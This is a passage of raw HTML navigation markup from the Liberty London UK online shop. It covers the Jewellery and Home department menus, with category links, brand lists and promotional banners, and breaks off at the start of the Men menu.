<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: The Gilded Hour</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
.navigation-banners .nav-banner img {
    width: 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
}
</style>
<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/jewellery/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop New In" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
        <img class="lazy" alt="Just Landed at Liberty" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-1-Jewellery-New-In-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-1-Jewellery-New-In-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-1-Jewellery-New-In-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div>
                <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Jewellery Gifts","creative_slot": "nav_ad_2"}'>
        <img class="lazy" alt="Jewellery Gifts" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Jewellery-Gifts-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Jewellery-Gifts-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Jewellery-Gifts-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div>
                <p class="heading akzidenz-grotesk-pro-regular">Jewellery Gifts</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Antique Appeal","creative_slot": "nav_ad_3"}'>
        <img class="lazy" alt="Trending Now: Antique Appeal" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now:</span>
                <p class="heading akzidenz-grotesk-pro-regular">Antique Appeal</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/j/jenny-bird/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": " Jenny Bird","creative_slot": "nav_ad_4"}'>
        <img class="lazy" alt="Statement elegance: Jenny Bird" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Jewellery-Jenny-Bird-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Jewellery-Jenny-Bird-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Jewellery-Jenny-Bird-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div><span class="text-cta akzidenz-grotesk-pro-extended">Statement elegance:</span>
                <p class="heading akzidenz-grotesk-pro-regular"> Jenny Bird</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/featured/home-gifts/" class="d-none">Home Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/uk/department/gifts/gift-inspiration/home-gifts/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts for the Home ","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts for the Home " width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Home-Gifts-min?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Home-Gifts-min?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Home-Gifts-min?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts for the Home </p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


